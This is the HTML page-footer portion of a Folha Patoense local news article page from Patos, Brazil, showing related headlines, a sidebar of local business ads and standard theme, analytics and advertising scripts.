                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2023/05/24/taxistas-pedem-ajuda-para-resolver-problema-de-poeira-no-rodoshopping-em-patos-videos/">Taxistas pedem ajuda para resolver problema de poeira no Rodoshopping, em Patos. Vídeos</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2023/05/24/sanfoneiro-que-faz-tributo-a-luiz-gonzaga-e-reconhecido-nacionalmente-e-se-apresenta-no-guedes-shopping-em-patos-videos/">Sanfoneiro que faz tributo a Luiz Gonzaga é reconhecido nacionalmente e se apresenta no Guedes Shopping, em Patos. Vídeos</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/folhapatoense2/">Pedro Jorge</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":315489,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "1442";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "481";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/12/06/municipio-de-patos-conquista-146-medalhas-nas-olimpiadas-do-conhecimento-e-lidera-participacao-na-paraiba/"  rel="bookmark" class="td-image-wrap " title="Município de Patos conquista 146 medalhas nas Olimpíadas do Conhecimento e lidera participação na Paraíba" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/Olimpiadas-do-Conhecimento-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/12/Olimpiadas-do-Conhecimento-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2025/12/Olimpiadas-do-Conhecimento-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Município de Patos conquista 146 medalhas nas Olimpíadas do Conhecimento e lidera participação na Paraíba" /></a></div>                <a href="https://www.folhapatoense.com/category/esportes/" class="td-post-category">Esportes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/12/06/municipio-de-patos-conquista-146-medalhas-nas-olimpiadas-do-conhecimento-e-lidera-participacao-na-paraiba/"  rel="bookmark" title="Município de Patos conquista 146 medalhas nas Olimpíadas do Conhecimento e lidera participação na Paraíba">Município de Patos conquista 146 medalhas nas Olimpíadas do Conhecimento e lidera participação na Paraíba</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/12/05/brasil-e-sorteado-para-o-grupo-c-e-enfrentara-marrocos-haiti-e-escocia-na-copa/"  rel="bookmark" class="td-image-wrap " title="Brasil é sorteado para o grupo C e enfrentará Marrocos, Haiti e Escócia na Copa" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2022/12/52545549653-4762e4e7c8-k-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2022/12/52545549653-4762e4e7c8-k-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2022/12/52545549653-4762e4e7c8-k.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Brasil é sorteado para o grupo C e enfrentará Marrocos, Haiti e Escócia na Copa" /></a></div>                <a href="https://www.folhapatoense.com/category/esportes/" class="td-post-category">Esportes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/12/05/brasil-e-sorteado-para-o-grupo-c-e-enfrentara-marrocos-haiti-e-escocia-na-copa/"  rel="bookmark" title="Brasil é sorteado para o grupo C e enfrentará Marrocos, Haiti e Escócia na Copa">Brasil é sorteado para o grupo C e enfrentará Marrocos, Haiti e Escócia na Copa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/12/04/flamengo-vence-o-ceara-e-garante-titulo-antecipado-do-brasileirao/"  rel="bookmark" class="td-image-wrap " title="Flamengo vence o Ceará e garante título antecipado do Brasileirão" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/54962536776_1f9319e195_k-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/12/54962536776_1f9319e195_k-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2025/12/54962536776_1f9319e195_k-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Flamengo vence o Ceará e garante título antecipado do Brasileirão" /></a></div>                <a href="https://www.folhapatoense.com/category/esportes/" class="td-post-category">Esportes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/12/04/flamengo-vence-o-ceara-e-garante-titulo-antecipado-do-brasileirao/"  rel="bookmark" title="Flamengo vence o Ceará e garante título antecipado do Brasileirão">Flamengo vence o Ceará e garante título antecipado do Brasileirão</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p>&nbsp;</p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a><a href="https://www.instagram.com/japaebrasa_patos" target="_blank" rel="noopener"><img class="alignleft wp-image-356158" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/japaebrasa-1-311x500.jpg" alt="" width="277" height="445" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/_oriental.express" target="_blank" rel="noopener"><img class="alignleft wp-image-401425 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/11/orientall-nov25.jpg" alt="" width="251" height="401" /></a><img class="alignnone wp-image-318327 " src="http://www.folhapatoense.com/wp-content/uploads/2023/06/odontoprotese_novo.jpg" alt="" width="279" height="232" /></p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a><a href="https://www.instagram.com/drluizgonzagaoftalmo"><img class="alignleft wp-image-34818 " src="https://www.folhapatoense.com/wp-content/uploads/2018/04/luizgonzaga.jpg" alt="" width="283" height="170" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-315489","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "80533";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "26845";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/12/07/morre-a-enfermeira-itapetinense-elizabete-leite/"  rel="bookmark" class="td-image-wrap " title="Morre a enfermeira itapetinense Elizabete Leite" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/Maria-Elizabete-Leite-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/12/Maria-Elizabete-Leite-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2025/12/Maria-Elizabete-Leite-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Morre a enfermeira itapetinense Elizabete Leite" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/12/07/morre-a-enfermeira-itapetinense-elizabete-leite/"  rel="bookmark" title="Morre a enfermeira itapetinense Elizabete Leite">Morre a enfermeira itapetinense Elizabete Leite</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-07T08:00:53-03:00" >07/12/2025 ... 08:00h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/12/07/guilherme-noronha-recebe-certificado-amigo-da-juventude-durante-inauguracao-da-unidade-da-aec-em-patos/"  rel="bookmark" class="td-image-wrap " title="Guilherme Noronha recebe certificado “Amigo da Juventude” durante inauguração da unidade da AeC em Patos" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/Amigo-da-Juventude-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/12/Amigo-da-Juventude-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2025/12/Amigo-da-Juventude-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Guilherme Noronha recebe certificado “Amigo da Juventude” durante inauguração da unidade da AeC em Patos" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/12/07/guilherme-noronha-recebe-certificado-amigo-da-juventude-durante-inauguracao-da-unidade-da-aec-em-patos/"  rel="bookmark" title="Guilherme Noronha recebe certificado “Amigo da Juventude” durante inauguração da unidade da AeC em Patos">Guilherme Noronha recebe certificado “Amigo da Juventude” durante inauguração da unidade...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-07T07:38:09-03:00" >07/12/2025 ... 07:38h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/12/07/paraiba-tem-melhor-indice-de-liquidez-do-nordeste-e-5o-do-pais-revela-ranking-do-clp-0/"  rel="bookmark" class="td-image-wrap " title="Paraíba tem melhor Índice de Liquidez do Nordeste e 5º do país, revela ranking do CLP" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/708b3cad-f070-429f-807b-a7f270180ee4-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/12/708b3cad-f070-429f-807b-a7f270180ee4-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2025/12/708b3cad-f070-429f-807b-a7f270180ee4-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Paraíba tem melhor Índice de Liquidez do Nordeste e 5º do país, revela ranking do CLP" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/12/07/paraiba-tem-melhor-indice-de-liquidez-do-nordeste-e-5o-do-pais-revela-ranking-do-clp-0/"  rel="bookmark" title="Paraíba tem melhor Índice de Liquidez do Nordeste e 5º do país, revela ranking do CLP">Paraíba tem melhor Índice de Liquidez do Nordeste e 5º do...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-07T07:24:36-03:00" >07/12/2025 ... 07:24h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27131</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17432</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11817</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7624</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5630</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3663</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2045</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.3 (rara)
        Deploy mode: deploy
        
        uid: 693568afd29b1
    -->

    <script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"124163571\",\"post\":\"315489\",\"tz\":\"-3\",\"srv\":\"www.folhapatoense.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "124163571", "315489" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
